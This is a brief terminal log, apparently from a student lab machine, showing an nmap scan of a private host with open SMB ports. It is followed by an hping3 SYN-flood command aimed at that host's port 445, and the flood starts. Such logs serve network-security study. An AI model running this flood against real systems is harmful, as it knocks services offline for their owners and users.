 rk@student-HP-EliteDesk-800-G8-Tower-PC: ~
rk@student-HP-EliteDesk-800-G8-Tower-...
rk@student-HP-EliteDesk-800-G8-Tower-...
rk@student-HP-EliteDesk-800-G8-Tower-PC:~$ nmap 10.100.13.184
Starting Nmap 7.95 ( https://nmap.org ) at 2026-01-28 14:49 IST
Nmap scan report for 10.100.13.184
Host is up (0.000063s latency).
Not shown: 997 closed tcp ports (conn-refused)
PORT    STATE SERVICE
135/tcp open  msrpc
139/tcp open  netbios-ssn
445/tcp open  microsoft-ds
Nmap done: 1 IP address (1 host up) scanned in 2.64 seconds
rk@student-HP-EliteDesk-800-G8-Tower-PC:~$ sudo hping3 --flood -S -p 445 10.100.13.184
[sudo] password for rk:
HPING 10.100.13.184 (eno1 10.100.13.184): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown